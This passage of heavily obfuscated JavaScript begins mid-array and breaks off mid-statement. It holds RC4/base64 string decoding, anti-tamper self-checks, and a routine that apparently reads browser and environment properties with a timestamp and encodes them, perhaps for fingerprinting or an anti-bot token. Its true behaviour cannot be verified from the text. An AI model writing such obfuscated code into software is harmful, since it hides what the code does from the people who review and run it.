7\x36\x39\x30\x77\x70\x62\x44\x6d\x63\x4f\x44\x59\x38\x4f\x50\x57\x6a\x6e\x43\x74\x63\x4b\x65\x77\x34\x45\x4b\x61\x4d\x4b\x35\x4b\x68\x63\x45\x77\x72\x55\x53\x59\x7a\x59\x65','\x65\x73\x4b\x30\x77\x37\x74\x45\x77\x34\x51\x3d','\x64\x63\x4f\x7a\x64\x41\x3d\x3d','\x77\x35\x46\x38\x5a\x4d\x4b\x4f\x77\x36\x48\x43\x6b\x47\x63\x3d','\x4a\x63\x4b\x6f\x64\x63\x4f\x42\x4a\x63\x4f\x58','\x77\x71\x52\x4f\x77\x6f\x7a\x44\x6e\x58\x4d\x51\x77\x34\x44\x44\x6c\x6b\x33\x44\x6a\x63\x4f\x33\x59\x33\x49\x4e\x66\x68\x35\x71','\x77\x36\x66\x44\x6f\x44\x54\x44\x6b\x6c\x68\x4c\x77\x37\x37\x43\x75\x73\x4f\x79\x77\x71\x30\x3d','\x77\x72\x76\x44\x6d\x38\x4f\x6f\x4a\x73\x4f\x67\x77\x70\x4c\x43\x73\x4d\x4f\x6d\x61\x63\x4b\x70\x77\x71\x38\x53\x59\x4d\x4f\x67\x46\x38\x4f\x41\x77\x72\x67\x68\x77\x37\x6a\x43\x6f\x6b\x38\x31\x65\x63\x4b\x66\x77\x36\x2f\x44\x6c\x38\x4b\x63\x77\x6f\x30\x7a\x56\x73\x4b\x44\x77\x37\x68\x67\x4b\x32\x59\x48\x48\x4d\x4f\x41\x77\x72\x77\x3d','\x51\x4d\x4f\x6f\x59\x53\x6c\x74\x77\x37\x58\x44\x75\x63\x4b\x6f\x4d\x47\x48\x44\x74\x45\x4e\x62','\x77\x37\x46\x61\x77\x35\x56\x6f\x77\x36\x6e\x43\x74\x41\x3d\x3d','\x77\x36\x72\x43\x76\x4d\x4b\x39\x77\x6f\x54\x44\x6d\x77\x3d\x3d','\x77\x35\x50\x44\x71\x4d\x4b\x36\x77\x37\x63\x48\x54\x38\x4b\x6f\x4c\x6b\x64\x7a\x77\x35\x73\x4c\x51\x48\x6a\x44\x6e\x73\x4f\x43\x77\x70\x38\x75\x77\x36\x2f\x44\x6a\x63\x4f\x2f\x77\x36\x66\x44\x6c\x45\x52\x61\x4b\x73\x4f\x75\x77\x72\x6a\x43\x6f\x52\x6a\x43\x6f\x6a\x51\x4c\x77\x70\x54\x44\x68\x43\x6e\x43\x73\x6b\x6e\x43\x68\x77\x3d\x3d','\x77\x71\x5a\x55\x77\x6f\x66\x44\x69\x31\x30\x41\x77\x6f\x76\x44\x6e\x31\x58\x44\x70\x73\x4f\x30\x64\x6e\x38\x3d','\x77\x36\x62\x44\x76\x63\x4b\x2f\x77\x35\x50\x44\x6e\x47\x67\x3d','\x61\x58\x67\x48\x77\x37\x73\x63','\x51\x38\x4f\x75\x77\x36\x31\x49\x77\x37\x39\x39\x41\x4d\x4b\x73\x77\x37\x78\x61\x77\x36\x62\x43\x68\x51\x4a\x6e\x77\x70\x4d\x4c\x42\x57\x50\x43\x68\x77\x41\x72\x63\x4d\x4f\x67\x53\x38\x4b\x44\x66\x56\x44\x43\x6a\x4d\x4f\x5a\x77\x34\x44\x44\x76\x63\x4f\x77\x77\x6f\x72\x43\x6d\x38\x4f\x50\x77\x36\x50\x44\x6e\x73\x4f\x44\x52\x67\x3d\x3d','\x77\x6f\x37\x44\x6c\x63\x4b\x46\x57\x6b\x70\x41\x77\x6f\x58\x44\x73\x68\x42\x63\x77\x71\x4a\x77\x52\x51\x3d\x3d','\x77\x34\x39\x4d\x4a\x73\x4f\x4d\x61\x4d\x4b\x66','\x77\x34\x6e\x44\x67\x38\x4b\x4b\x55\x63\x4b\x38','\x77\x35\x54\x43\x70\x6c\x67\x2b\x61\x73\x4b\x64\x77\x71\x55\x62\x66\x38\x4b\x6e\x44\x32\x6e\x43\x74\x45\x6e\x44\x6a\x45\x45\x37\x44\x46\x68\x45\x77\x35\x31\x4a\x77\x72\x72\x43\x73\x33\x37\x44\x6f\x47\x55\x6a\x77\x35\x6f\x39\x51\x58\x44\x43\x6e\x4d\x4f\x6d\x62\x58\x74\x75\x48\x45\x76\x43\x70\x7a\x31\x59\x77\x6f\x7a\x44\x76\x56\x4c\x43\x6e\x67\x3d\x3d','\x77\x35\x6a\x44\x73\x63\x4b\x6c\x77\x36\x30\x55\x58\x51\x3d\x3d','\x77\x37\x66\x44\x68\x45\x33\x43\x71\x52\x72\x44\x75\x73\x4b\x44','\x53\x38\x4b\x56\x50\x6b\x4e\x73\x77\x35\x6f\x59\x77\x72\x64\x4d\x77\x37\x55\x6c\x4d\x73\x4b\x56\x77\x36\x51\x30\x4c\x38\x4f\x34\x55\x48\x52\x2f\x77\x34\x39\x62\x49\x73\x4f\x47\x77\x70\x41\x3d','\x77\x34\x46\x46\x57\x55\x6a\x43\x68\x73\x4b\x79\x77\x70\x2f\x44\x71\x7a\x48\x43\x6c\x41\x35\x74\x65\x33\x77\x6e','\x4a\x38\x4f\x66\x77\x71\x35\x46\x4f\x41\x3d\x3d','\x61\x38\x4b\x4f\x77\x6f\x44\x43\x6e\x73\x4f\x70\x77\x6f\x64\x59\x77\x70\x70\x4e\x58\x43\x6a\x43\x68\x73\x4b\x75\x64\x38\x4b\x71\x65\x44\x64\x58\x51\x63\x4b\x75\x77\x72\x45\x51\x53\x63\x4b\x42\x77\x6f\x37\x43\x6f\x38\x4f\x6a\x77\x71\x52\x75\x77\x35\x63\x3d','\x77\x71\x50\x44\x6d\x38\x4f\x79\x4f\x73\x4f\x69','\x77\x35\x73\x45\x77\x71\x72\x43\x6e\x52\x41\x63\x77\x72\x52\x77\x77\x35\x33\x44\x70\x42\x49\x72\x49\x77\x3d\x3d','\x53\x52\x42\x4a\x77\x72\x62\x43\x68\x63\x4f\x43','\x4b\x73\x4f\x44\x55\x32\x76\x44\x68\x63\x4b\x6e\x4f\x73\x4f\x52\x52\x63\x4b\x73\x65\x73\x4b\x6d\x77\x37\x4d\x35\x42\x79\x6a\x44\x6c\x53\x6a\x43\x6c\x38\x4f\x6e\x77\x70\x50\x44\x72\x4d\x4f\x75\x77\x36\x33\x44\x68\x7a\x45\x46\x77\x36\x41\x31\x77\x6f\x48\x43\x71\x31\x51\x3d','\x77\x6f\x58\x43\x68\x73\x4f\x54\x77\x6f\x48\x43\x71\x77\x3d\x3d','\x77\x70\x54\x44\x74\x38\x4b\x6d\x4f\x48\x5a\x69\x77\x6f\x6f\x67\x57\x33\x44\x44\x75\x38\x4f\x44\x61\x77\x3d\x3d','\x77\x35\x39\x49\x54\x6c\x58\x43\x68\x38\x4b\x38\x77\x70\x6e\x44\x71\x51\x3d\x3d','\x47\x38\x4f\x7a\x77\x71\x6f\x53\x77\x36\x51\x73\x43\x4d\x4f\x79\x77\x72\x77\x49\x77\x71\x4c\x44\x67\x68\x73\x6b\x77\x36\x4d\x51\x55\x58\x48\x44\x67\x6e\x51\x32\x4e\x63\x4b\x30\x47\x63\x4f\x53\x63\x77\x58\x43\x6e\x73\x4b\x45\x77\x34\x2f\x43\x6c\x38\x4f\x30\x77\x71\x76\x43\x6a\x63\x4f\x52\x77\x71\x44\x43\x69\x4d\x4f\x52\x46\x38\x4f\x74\x54\x47\x44\x44\x74\x41\x3d\x3d','\x46\x33\x49\x62\x4f\x38\x4b\x39','\x77\x35\x68\x75\x77\x70\x45\x3d','\x77\x36\x50\x44\x76\x6a\x37\x44\x6b\x55\x31\x43\x77\x36\x2f\x43\x76\x73\x4f\x2b\x77\x72\x4e\x61\x77\x72\x6a\x43\x67\x51\x3d\x3d','\x77\x36\x37\x44\x69\x41\x49\x3d','\x77\x34\x37\x44\x6e\x63\x4b\x79','\x4e\x73\x4f\x46\x66\x51\x3d\x3d','\x4a\x52\x2f\x43\x6a\x38\x4b\x49\x55\x63\x4b\x64\x44\x52\x56\x47\x41\x4d\x4f\x67\x44\x38\x4f\x48\x77\x70\x2f\x44\x6b\x67\x4d\x4d\x77\x35\x55\x41\x77\x6f\x54\x43\x76\x4d\x4f\x71\x53\x4d\x4b\x4c\x77\x37\x44\x43\x6a\x38\x4f\x4d\x77\x71\x4c\x43\x70\x46\x63\x63\x62\x30\x49\x63','\x77\x34\x6e\x44\x72\x73\x4b\x71\x77\x35\x55\x3d','\x77\x34\x4a\x78\x66\x38\x4f\x71\x77\x37\x76\x44\x6e\x51\x3d\x3d','\x77\x35\x48\x44\x6a\x4d\x4b\x79','\x77\x34\x52\x6e\x77\x35\x70\x71\x47\x63\x4b\x6f','\x77\x34\x42\x6c\x59\x73\x4f\x6d','\x77\x35\x66\x43\x70\x6c\x34\x3d','\x77\x71\x44\x43\x75\x46\x59\x3d','\x77\x71\x52\x72\x4a\x78\x34\x3d','\x5a\x52\x72\x43\x6e\x77\x3d\x3d','\x51\x38\x4b\x5a\x77\x72\x38\x3d','\x59\x4d\x4b\x36\x77\x37\x41\x3d','\x54\x7a\x5a\x76','\x77\x70\x62\x43\x69\x55\x6b\x35','\x4e\x73\x4f\x39\x77\x72\x44\x44\x73\x4d\x4f\x4d','\x77\x35\x70\x56\x4c\x41\x3d\x3d','\x77\x35\x78\x64\x64\x67\x3d\x3d','\x77\x72\x4c\x44\x71\x7a\x4d\x3d','\x52\x63\x4f\x75\x64\x7a\x4d\x3d','\x77\x70\x37\x43\x73\x43\x63\x3d','\x77\x6f\x76\x44\x71\x38\x4b\x71\x4a\x41\x3d\x3d','\x77\x35\x62\x43\x73\x38\x4f\x6f\x63\x77\x41\x79\x77\x34\x52\x33\x54\x6e\x58\x44\x75\x63\x4f\x76\x55\x43\x55\x75\x61\x63\x4b\x71\x77\x6f\x64\x66\x54\x32\x37\x44\x74\x44\x44\x44\x68\x63\x4f\x4f\x77\x71\x58\x44\x73\x51\x77\x58\x59\x4d\x4f\x76\x43\x48\x37\x43\x6b\x7a\x33\x43\x67\x38\x4f\x33\x77\x36\x6a\x43\x6f\x38\x4b\x75','\x77\x35\x35\x6e\x77\x6f\x5a\x75\x58\x63\x4f\x77\x57\x55\x5a\x33\x4b\x32\x6a\x43\x67\x73\x4f\x45\x77\x71\x74\x58\x77\x37\x50\x44\x6a\x41\x48\x44\x74\x73\x4f\x36\x77\x70\x42\x73\x77\x37\x44\x44\x69\x48\x38\x37\x77\x72\x6f\x77\x52\x32\x34\x42\x77\x35\x58\x43\x6d\x44\x4c\x44\x73\x4d\x4f\x70\x77\x71\x58\x43\x72\x47\x73\x4a\x63\x6a\x62\x43\x76\x30\x4a\x4b\x4e\x63\x4b\x41\x77\x35\x45\x61\x77\x37\x7a\x43\x68\x38\x4f\x69\x51\x63\x4b\x4e\x57\x38\x4f\x66\x77\x35\x45\x71\x77\x35\x41\x49\x77\x36\x46\x76\x77\x36\x58\x43\x6a\x38\x4f\x77','\x77\x70\x48\x43\x6b\x38\x4f\x51\x77\x70\x55\x3d','\x77\x6f\x62\x44\x74\x30\x52\x48','\x77\x37\x54\x44\x75\x73\x4b\x74\x77\x35\x55\x3d','\x77\x6f\x48\x43\x74\x67\x38\x3d','\x54\x6a\x48\x43\x73\x41\x3d\x3d','\x4c\x48\x37\x44\x70\x44\x45\x6e\x46\x63\x4b\x72\x77\x6f\x48\x43\x70\x7a\x50\x44\x6f\x51\x3d\x3d','\x49\x73\x4b\x78\x46\x4d\x4b\x79\x77\x70\x2f\x43\x6b\x47\x6e\x43\x75\x67\x3d\x3d','\x77\x70\x62\x44\x68\x38\x4b\x51','\x77\x70\x66\x43\x76\x55\x38\x3d','\x77\x71\x6f\x56\x77\x71\x55\x3d','\x57\x68\x37\x43\x6e\x67\x3d\x3d','\x77\x70\x64\x51\x77\x70\x45\x3d'];(function(_0x45fa96,_0x59f729){var _0x262336=function(_0x541933){while(--_0x541933){_0x45fa96['\x70\x75\x73\x68'](_0x45fa96['\x73\x68\x69\x66\x74']());}};var _0x131a24=function(){var _0x1e0aa6={'\x64\x61\x74\x61':{'\x6b\x65\x79':'\x63\x6f\x6f\x6b\x69\x65','\x76\x61\x6c\x75\x65':'\x74\x69\x6d\x65\x6f\x75\x74'},'\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x47572c,_0x2e4c5c,_0x3f19cc,_0x26974f){_0x26974f=_0x26974f||{};var _0x210528=_0x2e4c5c+'\x3d'+_0x3f19cc;var _0x31ef31=0x0;for(var _0x31ef31=0x0,_0x2c98b5=_0x47572c['\x6c\x65\x6e\x67\x74\x68'];_0x31ef31<_0x2c98b5;_0x31ef31++){var _0x4356d9=_0x47572c[_0x31ef31];_0x210528+='\x3b\x20'+_0x4356d9;var _0x203e25=_0x47572c[_0x4356d9];_0x47572c['\x70\x75\x73\x68'](_0x203e25);_0x2c98b5=_0x47572c['\x6c\x65\x6e\x67\x74\x68'];if(_0x203e25!==!![]){_0x210528+='\x3d'+_0x203e25;}}_0x26974f['\x63\x6f\x6f\x6b\x69\x65']=_0x210528;},'\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65':function(){return'\x64\x65\x76';},'\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x88e933,_0x2ac64b){_0x88e933=_0x88e933||function(_0x4830b0){return _0x4830b0;};var _0x108a95=_0x88e933(new RegExp('\x28\x3f\x3a\x5e\x7c\x3b\x20\x29'+_0x2ac64b['\x72\x65\x70\x6c\x61\x63\x65'](/([.$?*|{}()[]\/+^])/g,'\x24\x31')+'\x3d\x28\x5b\x5e\x3b\x5d\x2a\x29'));var _0x289292=function(_0x36a88e,_0x541334){_0x36a88e(++_0x541334);};_0x289292(_0x262336,_0x59f729);return _0x108a95?decodeURIComponent(_0x108a95[0x1]):undefined;}};var _0x447b20=function(){var _0x1e5fc4=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return _0x1e5fc4['\x74\x65\x73\x74'](_0x1e0aa6['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};_0x1e0aa6['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']=_0x447b20;var _0x551e6f='';var _0x151302=_0x1e0aa6['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']();if(!_0x151302){_0x1e0aa6['\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65'](['\x2a'],'\x63\x6f\x75\x6e\x74\x65\x72',0x1);}else if(_0x151302){_0x551e6f=_0x1e0aa6['\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65'](null,'\x63\x6f\x75\x6e\x74\x65\x72');}else{_0x1e0aa6['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']();}};_0x131a24();}(_0xe285,0x1e5));var _0x5e28=function(_0x45fa96,_0x59f729){_0x45fa96=_0x45fa96-0x0;var _0x262336=_0xe285[_0x45fa96];if(_0x5e28['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']===undefined){(function(){var _0x5114f2=function(){return this;};var _0x131a24=_0x5114f2();var _0x1e0aa6='\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';_0x131a24['\x61\x74\x6f\x62']||(_0x131a24['\x61\x74\x6f\x62']=function(_0x47572c){var _0x2e4c5c=String(_0x47572c)['\x72\x65\x70\x6c\x61\x63\x65'](/=+$/,'');for(var _0x3f19cc=0x0,_0x26974f,_0x210528,_0x5e150a=0x0,_0x31ef31='';_0x210528=_0x2e4c5c['\x63\x68\x61\x72\x41\x74'](_0x5e150a++);~_0x210528&&(_0x26974f=_0x3f19cc%0x4?_0x26974f*0x40+_0x210528:_0x210528,_0x3f19cc++%0x4)?_0x31ef31+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x26974f>>(-0x2*_0x3f19cc&0x6)):0x0){_0x210528=_0x1e0aa6['\x69\x6e\x64\x65\x78\x4f\x66'](_0x210528);}return _0x31ef31;});}());var _0x2c98b5=function(_0x4356d9,_0x203e25){var _0x88e933=[],_0x2ac64b=0x0,_0x4830b0,_0x108a95='',_0x289292='';_0x4356d9=atob(_0x4356d9);for(var _0x36a88e=0x0,_0x541334=_0x4356d9['\x6c\x65\x6e\x67\x74\x68'];_0x36a88e<_0x541334;_0x36a88e++){_0x289292+='\x25'+('\x30\x30'+_0x4356d9['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x36a88e)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}_0x4356d9=decodeURIComponent(_0x289292);for(var _0x447b20=0x0;_0x447b20<0x100;_0x447b20++){_0x88e933[_0x447b20]=_0x447b20;}for(_0x447b20=0x0;_0x447b20<0x100;_0x447b20++){_0x2ac64b=(_0x2ac64b+_0x88e933[_0x447b20]+_0x203e25['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x447b20%_0x203e25['\x6c\x65\x6e\x67\x74\x68']))%0x100;_0x4830b0=_0x88e933[_0x447b20];_0x88e933[_0x447b20]=_0x88e933[_0x2ac64b];_0x88e933[_0x2ac64b]=_0x4830b0;}_0x447b20=0x0;_0x2ac64b=0x0;for(var _0x1e5fc4=0x0;_0x1e5fc4<_0x4356d9['\x6c\x65\x6e\x67\x74\x68'];_0x1e5fc4++){_0x447b20=(_0x447b20+0x1)%0x100;_0x2ac64b=(_0x2ac64b+_0x88e933[_0x447b20])%0x100;_0x4830b0=_0x88e933[_0x447b20];_0x88e933[_0x447b20]=_0x88e933[_0x2ac64b];_0x88e933[_0x2ac64b]=_0x4830b0;_0x108a95+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x4356d9['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x1e5fc4)^_0x88e933[(_0x88e933[_0x447b20]+_0x88e933[_0x2ac64b])%0x100]);}return _0x108a95;};_0x5e28['\x72\x63\x34']=_0x2c98b5;_0x5e28['\x64\x61\x74\x61']={};_0x5e28['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']=!![];}var _0x551e6f=_0x5e28['\x64\x61\x74\x61'][_0x45fa96];if(_0x551e6f===undefined){if(_0x5e28['\x6f\x6e\x63\x65']===undefined){var _0x151302=function(_0x4b3d05){this['\x72\x63\x34\x42\x79\x74\x65\x73']=_0x4b3d05;this['\x73\x74\x61\x74\x65\x73']=[0x1,0x0,0x0];this['\x6e\x65\x77\x53\x74\x61\x74\x65']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';};this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a';this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0x151302['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']=function(){var _0x1c2b9d=new RegExp(this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']+this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']);return this['\x72\x75\x6e\x53\x74\x61\x74\x65'](_0x1c2b9d['\x74\x65\x73\x74'](this['\x6e\x65\x77\x53\x74\x61\x74\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x73\x74\x61\x74\x65\x73'][0x1]:--this['\x73\x74\x61\x74\x65\x73'][0x0]);};_0x151302['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x72\x75\x6e\x53\x74\x61\x74\x65']=function(_0x2e3868){if(!Boolean(~_0x2e3868)){return _0x2e3868;}return this['\x67\x65\x74\x53\x74\x61\x74\x65'](this['\x72\x63\x34\x42\x79\x74\x65\x73']);};_0x151302['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x67\x65\x74\x53\x74\x61\x74\x65']=function(_0x326490){for(var _0x1dc63c=0x0,_0xf5c7ff=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];_0x1dc63c<_0xf5c7ff;_0x1dc63c++){this['\x73\x74\x61\x74\x65\x73']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']()));_0xf5c7ff=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];}return _0x326490(this['\x73\x74\x61\x74\x65\x73'][0x0]);};new _0x151302(_0x5e28)['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']();_0x5e28['\x6f\x6e\x63\x65']=!![];}_0x262336=_0x5e28['\x72\x63\x34'](_0x262336,_0x59f729);_0x5e28['\x64\x61\x74\x61'][_0x45fa96]=_0x262336;}else{_0x262336=_0x551e6f;}return _0x262336;};(function(){var _0x13daf6=function(){var _0x45fa96=!![];return function(_0x59f729,_0x262336){var _0x541933=_0x45fa96?function(){if(_0x262336){var _0x30d69d=_0x262336['\x61\x70\x70\x6c\x79'](_0x59f729,arguments);_0x262336=null;return _0x30d69d;}}:function(){};_0x45fa96=![];return _0x541933;};}();var _0x2c7d1b={'\x45\x67\x75':function _0x28537d(_0x237739,_0xa44333){return _0x237739(_0xa44333);},'\x55\x43\x6c':function _0x4b057e(_0x495aff,_0x28f36d){return _0x495aff<_0x28f36d;},'\x45\x52\x6e':function _0x58946d(_0x5b1f7d){return _0x5b1f7d();},'\x54\x4f\x51':function _0x3e516e(_0xcf4627,_0xb1468c){return _0xcf4627*_0xb1468c;},'\x58\x6b\x56':function _0x5c8a5d(_0x24691c,_0xa332ac){return _0x24691c+_0xa332ac;},'\x72\x67\x58':function _0x525889(_0x2d4b3e,_0xea537e){return _0x2d4b3e+_0xea537e;},'\x75\x4d\x44':function _0x10357a(_0x850e58,_0x1ce9cd){return _0x850e58!==_0x1ce9cd;},'\x54\x72\x77':function _0x3adbdc(_0x1f1ef8,_0x55f505){return _0x1f1ef8/_0x55f505;},'\x4d\x61\x4d':function _0x2bef7b(_0x5118cf,_0xcde283){return _0x5118cf===_0xcde283;},'\x6b\x49\x70':function _0x46134d(_0x48605b,_0x6a601){return _0x48605b(_0x6a601);},'\x42\x6c\x54':function _0x377125(_0x2d66b8,_0x1e8d42){return _0x2d66b8(_0x1e8d42);},'\x6d\x68\x51':function _0x26cab8(_0x481f0f,_0x2007e7){return _0x481f0f>_0x2007e7;},'\x56\x61\x79':function _0x1d43cd(_0x11862a,_0x4b0a14){return _0x11862a-_0x4b0a14;},'\x42\x6b\x51':function _0x5c8381(_0x17da23,_0x40c363){return _0x17da23==_0x40c363;},'\x5a\x6b\x6e':function _0x4f454b(_0x2fb241,_0xc13aad){return _0x2fb241(_0xc13aad);},'\x68\x6d\x74':function _0xdb1dd1(_0x392b69,_0x414f71){return _0x392b69==_0x414f71;},'\x6f\x5a\x59':function _0x320868(_0x4a076f,_0x16ee61){return _0x4a076f(_0x16ee61);},'\x57\x53\x48':function _0x37ad00(_0x34c47b,_0x46f555){return _0x34c47b!==_0x46f555;},'\x71\x41\x75':function _0x498ef0(_0x12c33c,_0x6470fd){return _0x12c33c==_0x6470fd;},'\x46\x44\x6c':function _0x1140c2(_0x1651d9,_0x44d88c){return _0x1651d9%_0x44d88c;},'\x6a\x6a\x58':function _0x214a97(_0x16e23e,_0x42e4ea){return _0x16e23e/_0x42e4ea;},'\x54\x64\x6f':function _0x262531(_0x3c9589,_0x4dd3fa){return _0x3c9589|_0x4dd3fa;},'\x44\x77\x73':function _0xe79853(_0x3eff87,_0x4467ba){return _0x3eff87/_0x4467ba;},'\x46\x76\x49':function _0x5193f9(_0x44b443,_0x1a69ec){return _0x44b443(_0x1a69ec);},'\x6b\x49\x44':function _0x286f46(_0x71e845,_0x2230e9){return _0x71e845(_0x2230e9);},'\x73\x79\x59':function _0x48afcb(_0x3e7f85,_0x12033c){return _0x3e7f85(_0x12033c);},'\x44\x71\x76':function _0x239761(_0x5a167f,_0x3ab997){return _0x5a167f+_0x3ab997;}};var _0x16d6d0=this[_0x5e28('0x0', '\x4c\x78\x6a\x52')];var _0x990070=_0x16d6d0[_0x5e28('0x1', '\x64\x40\x39\x79')];var _0x375ce5='';var _0x386a3a='';if(_0x2c7d1b[_0x5e28('0x2', '\x4f\x5e\x54\x76')](typeof _0x16d6d0[_0x5e28('0x3', '\x28\x30\x61\x52')],_0x5e28('0x4', '\x58\x74\x40\x67'))){_0x375ce5=_0x16d6d0[_0x5e28('0x5', '\x5b\x6d\x5e\x45')];_0x386a3a=_0x375ce5[_0x5e28('0x6', '\x4a\x40\x72\x56')];}var _0x2ae194=_0x16d6d0[_0x5e28('0x7', '\x56\x31\x4b\x26')];var _0x1a5703=_0x16d6d0[_0x5e28('0x8', '\x64\x75\x38\x21')];var _0x467b20=new _0x16d6d0[_0x5e28('0x9', '\x64\x2a\x38\x55')]()[_0x5e28('0xa', '\x4c\x78\x6a\x52')]();var _0x35b9f7='';function _0x148076(_0xd893b0){var _0xd2cef1={'\x74\x6e\x41':function _0x3e2a59(_0x47565d,_0x59b376){return _0x47565d<_0x59b376;},'\x75\x64\x59':function _0x58e256(_0x5b1ee5,_0xa219ea){return _0x5b1ee5&_0xa219ea;},'\x4b\x4d\x4b':function _0x389923(_0x104c7c,_0x520425){return _0x104c7c==_0x520425;},'\x78\x59\x7a':function _0x6f02f6(_0x294c7a,_0xb18c43){return _0x294c7a<<_0xb18c43;},'\x68\x63\x5a':function _0x5c9a5c(_0x29391c,_0x572d15){return _0x29391c&_0x572d15;},'\x55\x55\x69':function _0x32901f(_0x313732,_0xd847cb){return _0x313732>>_0xd847cb;},'\x70\x74\x76':function _0x454fd1(_0x46e910,_0x43b653){return _0x46e910<<_0x43b653;},'\x44\x55\x65':function _0x3a51f8(_0x1391ec,_0x2ae7c5){return _0x1391ec&_0x2ae7c5;},'\x49\x56\x54':function _0x3eb555(_0x269aa2,_0x1f0a3d){return _0x269aa2&_0x1f0a3d;},'\x53\x7a\x4a':function _0x31fc59(_0x1e069b,_0x343922){return _0x1e069b|_0x343922;},'\x71\x6a\x44':function _0x54663c(_0x41d91d,_0x30bd42){return _0x41d91d<<_0x30bd42;},'\x54\x50\x61':function _0x53516e(_0x86c1b4,_0x188b72){return _0x86c1b4|_0x188b72;},'\x66\x6c\x53':function _0x4440ba(_0x127e31,_0x2bff87){return _0x127e31<<_0x2bff87;},'\x7a\x46\x41':function _0x3672b7(_0x5b3793,_0x197a8a){return _0x5b3793&_0x197a8a;},'\x43\x68\x63':function _0x1283d2(_0x12392f,_0x2ef254){return _0x12392f==_0x2ef254;},'\x58\x4d\x64':function _0x47fd5c(_0x55dcb5,_0xbc6807){return _0x55dcb5>>_0xbc6807;},'\x4a\x4f\x6a':function _0x7dfbba(_0x171c6c,_0x2b8f8a){return _0x171c6c<<_0x2b8f8a;},'\x6e\x62\x4b':function _0x1b94c4(_0x1c05b9,_0x41683b){return _0x1c05b9&_0x41683b;}};var _0xcf3458=_0x5e28('0xb', '\x72\x49\x30\x63')[_0x5e28('0xc', '\x4c\x38\x44\x45')]('\x7c'),_0x5a2062=0x0;while(!![]){switch(_0xcf3458[_0x5a2062++]){case'\x30':while(_0xd2cef1[_0x5e28('0xd', '\x4c\x24\x4d\x5e')](_0x3e9c96,_0xbc6c9)){var _0x41bad9=_0x5e28('0xe', '\x69\x32\x46\x42')[_0x5e28('0xf', '\x58\x74\x40\x67')]('\x7c'),_0x31dddf=0x0;while(!![]){switch(_0x41bad9[_0x31dddf++]){case'\x30':_0x261d02=_0xd2cef1[_0x5e28('0x10', '\x21\x4f\x6c\x48')](_0xd893b0[_0x5e28('0x11', '\x61\x76\x77\x33')](_0x3e9c96++),0xff);continue;case'\x31':_0x45f612=_0xd893b0[_0x5e28('0x12', '\x4f\x49\x25\x36')](_0x3e9c96++);continue;case'\x32':_0x49f3d6=_0xd893b0[_0x5e28('0x11', '\x61\x76\x77\x33')](_0x3e9c96++);continue;case'\x33':if(_0xd2cef1[_0x5e28('0x13', '\x78\x30\x37\x67')](_0x3e9c96,_0xbc6c9)){_0x4be47a+=_0x487513[_0x5e28('0x14', '\x6e\x51\x6b\x42')](_0x261d02>>0x2);_0x4be47a+=_0x487513[_0x5e28('0x15', '\x33\x51\x6c\x25')](_0xd2cef1[_0x5e28('0x16', '\x39\x71\x47\x66')](_0xd2cef1[_0x5e28('0x17', '\x70\x44\x68\x7a')](_0x261d02,0x3),0x4)|_0xd2cef1[_0x5e28('0x18', '\x66\x73\x62\x37')](_0x45f612&0xf0,0x4));_0x4be47a+=_0x487513[_0x5e28('0x19', '\x4a\x40\x72\x56')](_0xd2cef1[_0x5e28('0x1a', '\x39\x71\x47\x66')](_0xd2cef1[_0x5e28('0x1b', '\x42\x78\x59\x5e')](_0x45f612,0xf),0x2));_0x4be47a+='\x3d';break;}continue;case'\x34':_0x4be47a+=_0x487513[_0x5e28('0x1c', '\x58\x74\x40\x67')](_0xd2cef1[_0x5e28('0x1d', 